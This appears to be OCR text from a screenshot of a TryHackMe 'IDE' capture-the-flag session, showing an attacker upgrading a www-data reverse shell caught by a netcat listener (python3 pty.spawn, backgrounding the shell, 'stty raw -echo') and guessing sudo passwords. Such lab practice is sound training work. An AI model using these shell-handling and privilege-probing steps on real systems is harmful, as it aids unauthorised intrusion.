 Hyper
aaa@kali: ~
aaa@kali: ~
aaa@kali: ~
Ask your administrator to install one of them.
You also have python3 installed, you can run 'python3' instead.
www-data@ide:/home/drac$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ide:/home/drac$ sudo -l
sudo -l
[sudo] password for www-data: asd
Sorry, try again.
[sudo] password for www-data: asd
Sorry, try again.
[sudo] password for www-data: asdda
sudo: 3 incorrect password attempts
www-data@ide:/home/drac$ clear
clear
TERM environment variable not set.
www-data@ide:/home/drac$ ^Z
[1]+  Stopped                 nc -lnvp 1235
kali:~$ stty raw -echo
kali:~$
TryHackMe | IDE - Mo...
Upgrading Simple Shel...
Hyper
Hyper
EN
Fri 29 Oct, 01:47